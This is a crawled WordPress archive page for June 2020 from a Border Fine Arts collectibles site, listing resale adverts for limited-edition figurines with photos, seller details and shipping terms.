

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theborderfinearts.com/2020/06/
body_size: 23272
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>June | 2020 | Border Fine Arts</title>
<link rel="pingback" href="https://theborderfinearts.com/xmlrpc.php" />
	<link rel='archives' title='January 2026' href='https://theborderfinearts.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://theborderfinearts.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://theborderfinearts.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://theborderfinearts.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://theborderfinearts.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://theborderfinearts.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://theborderfinearts.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://theborderfinearts.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://theborderfinearts.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://theborderfinearts.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://theborderfinearts.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://theborderfinearts.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://theborderfinearts.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://theborderfinearts.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://theborderfinearts.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://theborderfinearts.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://theborderfinearts.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://theborderfinearts.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://theborderfinearts.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://theborderfinearts.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://theborderfinearts.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://theborderfinearts.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://theborderfinearts.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://theborderfinearts.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://theborderfinearts.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://theborderfinearts.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://theborderfinearts.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://theborderfinearts.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://theborderfinearts.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://theborderfinearts.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://theborderfinearts.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://theborderfinearts.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://theborderfinearts.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://theborderfinearts.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://theborderfinearts.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://theborderfinearts.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://theborderfinearts.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://theborderfinearts.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://theborderfinearts.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://theborderfinearts.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://theborderfinearts.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://theborderfinearts.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://theborderfinearts.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://theborderfinearts.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://theborderfinearts.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://theborderfinearts.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://theborderfinearts.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://theborderfinearts.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://theborderfinearts.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://theborderfinearts.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://theborderfinearts.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://theborderfinearts.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://theborderfinearts.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://theborderfinearts.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://theborderfinearts.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://theborderfinearts.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://theborderfinearts.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://theborderfinearts.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://theborderfinearts.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://theborderfinearts.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://theborderfinearts.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://theborderfinearts.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://theborderfinearts.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://theborderfinearts.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://theborderfinearts.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://theborderfinearts.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://theborderfinearts.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://theborderfinearts.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://theborderfinearts.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://theborderfinearts.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://theborderfinearts.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://theborderfinearts.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://theborderfinearts.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://theborderfinearts.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://theborderfinearts.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://theborderfinearts.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://theborderfinearts.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://theborderfinearts.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://theborderfinearts.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://theborderfinearts.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://theborderfinearts.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://theborderfinearts.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://theborderfinearts.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://theborderfinearts.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://theborderfinearts.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://theborderfinearts.com/2018/12/' />
	<link rel='archives' title='November 2018' href='https://theborderfinearts.com/2018/11/' />
	<link rel='archives' title='October 2018' href='https://theborderfinearts.com/2018/10/' />
	<link rel='archives' title='September 2018' href='https://theborderfinearts.com/2018/09/' />
	<link rel='archives' title='August 2018' href='https://theborderfinearts.com/2018/08/' />
	<link rel='archives' title='July 2018' href='https://theborderfinearts.com/2018/07/' />
	<link rel='archives' title='June 2018' href='https://theborderfinearts.com/2018/06/' />
	<link rel='archives' title='May 2018' href='https://theborderfinearts.com/2018/05/' />
	<link rel='archives' title='April 2018' href='https://theborderfinearts.com/2018/04/' />
	<link rel='archives' title='March 2018' href='https://theborderfinearts.com/2018/03/' />
	<link rel='archives' title='February 2018' href='https://theborderfinearts.com/2018/02/' />
	<link rel='archives' title='January 2018' href='https://theborderfinearts.com/2018/01/' />
	<link rel='archives' title='December 2017' href='https://theborderfinearts.com/2017/12/' />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; Feed" href="https://theborderfinearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; Comments Feed" href="https://theborderfinearts.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigcity_style-css'  href='https:///theborderfinearts.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theborderfinearts.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theborderfinearts.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theborderfinearts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theborderfinearts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Border Fine Arts"/>
	<meta property="og:title" content="Making A Fine Art Photography Print 2 Of 2"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://theborderfinearts.com/2020/06/making-a-fine-art-photography-print-2-of-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
        #header {
            background: url() 0 0 no-repeat;
        }
        #heading a,
        #heading .description {
            color: #ffffff;
        }
    </style><script async type="text/javascript" src="/bapyqusaq.js"></script>
<script type="text/javascript" src="/qydocuqi.js"></script>
</head>
<body class="archive date">
    <div id="header-wrapper">
        <div id="header">
            <h1><a href="https://theborderfinearts.com">Border Fine Arts</a></h1>
                    </div>
    </div>
    <div id="access-wrapper">
        <div id="access" role="navigation">
            <div class="menu"><ul><li class="page_item page-item-6"><a href="https://theborderfinearts.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://theborderfinearts.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://theborderfinearts.com/terms-of-service/">Terms of service</a></li></ul></div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div id="root">
        <div id="main">

    <div id="content">
        					<h3 class="archive">Monthly Archives: <span>June 2020</span></h3>
 	  	        
                	        		<div class="post hentry" id="post-2770">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/making-a-fine-art-photography-print-2-of-2/" rel="bookmark" title="Permalink to: Making A Fine Art Photography Print 2 Of 2">Making A Fine Art Photography Print 2 Of 2</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-30 12:14:47+00:00">on June 30, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/making/" rel="category tag">making</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/ijabXZ3O-lI" frameborder="0" allowfullscreen></iframe></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/making/" rel="tag">making</a>, <a href="https://theborderfinearts.com/tag/photography/" rel="tag">photography</a>, <a href="https://theborderfinearts.com/tag/print/" rel="tag">print</a></p>        		</div>
        	        		<div class="post hentry" id="post-2768">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/border-fine-arts-major-decision-fordson-tractor-2351500-in-excellent-condition/" rel="bookmark" title="Permalink to: Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition">Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-29 22:46:56+00:00">on June 29, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Major-Decision-Fordson-Tractor-235-1500-In-Excellent-Condition-01-zkvz.jpg" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/>
	<br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Major-Decision-Fordson-Tractor-235-1500-In-Excellent-Condition-02-vh.jpg" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/> 

 
 <br/>
 
  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Major-Decision-Fordson-Tractor-235-1500-In-Excellent-Condition-03-rgr.jpg" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/>

<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Major-Decision-Fordson-Tractor-235-1500-In-Excellent-Condition-04-qqhk.jpg" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/>
 	 <br/>
 

 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Major-Decision-Fordson-Tractor-235-1500-In-Excellent-Condition-05-mbe.jpg" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/> <br/> 
	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Major-Decision-Fordson-Tractor-235-1500-In-Excellent-Condition-06-tk.jpg" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/> 	 		 
	 <br/>  
<br/>  
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/> <br/>  	 Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition. With original box and certificate. I will pack and label if you arrange carrier and take risk of sending or I will deliver in person within 100 mile radius please message for price. The item &#8220;Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition&#8221; is in sale since Monday, June 29, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;rossmarks2018&#8243; and is located in Huntingdon. This item can&#8217;t be shipped, the buyer must pick up the item.
 
	<ul>
<li>Modified Item: No</li>
<li>Boxed / Unboxed: Boxed</li>
<li>Collector Ornaments Options: Tractors.</li>
<li>Type: Border Fine Arts</li>
<li>Country/Region of Manufacture: United Kingdom</li>
<li>Options: All creatures great and small.</li>
</ul>

<br/> 
 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition" alt="Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition"/> <br/>  </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/condition/" rel="tag">condition</a>, <a href="https://theborderfinearts.com/tag/decision/" rel="tag">decision</a>, <a href="https://theborderfinearts.com/tag/excellent/" rel="tag">excellent</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/fordson/" rel="tag">fordson</a>, <a href="https://theborderfinearts.com/tag/major/" rel="tag">major</a>, <a href="https://theborderfinearts.com/tag/tractor/" rel="tag">tractor</a></p>        		</div>
        	        		<div class="post hentry" id="post-2766">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/border-fine-arts-wheel-to-wheel/" rel="bookmark" title="Permalink to: BORDER FINE ARTS wheel to wheel">BORDER FINE ARTS wheel to wheel</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-29 09:24:55+00:00">on June 29, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content">  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-01-fsq.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/>
<br/>	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-02-tbvn.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/><br/>	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-03-vcs.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/>   
<br/>	  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-04-bjxo.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/>
  <br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-05-suqz.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/> <br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-06-gwd.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/>  
<br/> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-wheel-to-wheel-07-dcxb.jpg" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/>	  
<br/>	 	
<br/>			<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/><br/>A fantastic border fine arts limited edition 245/ 500 wheel to wheel motorcycle racing figurine. A celebration of mike Hailwood and bob Mclntyre 280mmx 165mm on hardwood plinth. Mike riding ecurie sportive manx Norton and bob on joe pots manx Norton. A very well modelled item with attention to detail down to the correct tiny badges on helmets etc. Only out of all its packing from long term storage to photo so I class as new old stock. The item &#8220;BORDER FINE ARTS wheel to wheel&#8221; is in sale since Sunday, June 21, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;woodieonions&#8221; and is located in walsall. This item can be shipped worldwide.
 <ul> 
 	
<li>Ornament Type: Border Fine Arts</li>
<li>Type: Border Fine Arts</li>
<li>Collector Ornaments Options: Birds</li>
	


</ul> 
  <br/> 
		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="BORDER FINE ARTS wheel to wheel" alt="BORDER FINE ARTS wheel to wheel"/><br/></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/wheel/" rel="tag">wheel</a></p>        		</div>
        	        		<div class="post hentry" id="post-2764">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/border-fine-arts-classic-collection-winning-salute-chestnut-limited-edition-250-6/" rel="bookmark" title="Permalink to: Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250">Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-28 21:08:20+00:00">on June 28, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-01-ibxc.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/>
		  	<br/> 
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-02-nw.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/>



 <br/>    <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-03-sz.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/><br/>
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-04-cns.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/> 	

 <br/>		   	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-05-oxv.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/> 
	<br/> 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-06-rlbf.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/>
  <br/>  
 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-Classic-Collection-Winning-Salute-Chestnut-Limited-Edition-250-07-qo.jpg" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/><br/> 	

<br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/>
 	<br/> Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250. This will not be posted until I receive as I have ordered it directly from the maker and it may be delayed. Order now and I will dispatch when it arrives. ITEM IS NOW IN HAND AND IS INCREDIBLE. THE DETAIL IS EXTREMELY INTRICATE. EXTREMELY COLLECTABLE AND HARD TO GET PIECE. ONLY 250 EVER MADE. The item &#8220;Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250&#8243; is in sale since Saturday, June 20, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;scemporium&#8221; and is located in Musselburgh. This item can be shipped to United Kingdom, Antigua and barbuda, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, South africa, United arab emirates, Ukraine, Chile, Bahamas, Colombia, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and tobago, Uruguay, Viet nam.

<ul>  
<li>Type: Border Fine Arts</li>
<li>Options: Classic Collection</li>
<li>Boxed / Unboxed: Boxed</li>
<li>Country/Region of Manufacture: United Kingdom</li>
 </ul>  	


 		<br/>		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250" alt="Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250"/>	

	<br/>

</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/chestnut/" rel="tag">chestnut</a>, <a href="https://theborderfinearts.com/tag/classic/" rel="tag">classic</a>, <a href="https://theborderfinearts.com/tag/collection/" rel="tag">collection</a>, <a href="https://theborderfinearts.com/tag/edition/" rel="tag">edition</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/limited/" rel="tag">limited</a>, <a href="https://theborderfinearts.com/tag/salute/" rel="tag">salute</a>, <a href="https://theborderfinearts.com/tag/winning/" rel="tag">winning</a></p>        		</div>
        	        		<div class="post hentry" id="post-2762">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/beatrix-potter-jeremy-fisher-china-collection/" rel="bookmark" title="Permalink to: Beatrix Potter Jeremy Fisher China Collection">Beatrix Potter Jeremy Fisher China Collection</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-28 06:46:23+00:00">on June 28, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/beatrix/" rel="category tag">beatrix</a> /
                        <span>Comments Off</span>                    </div>
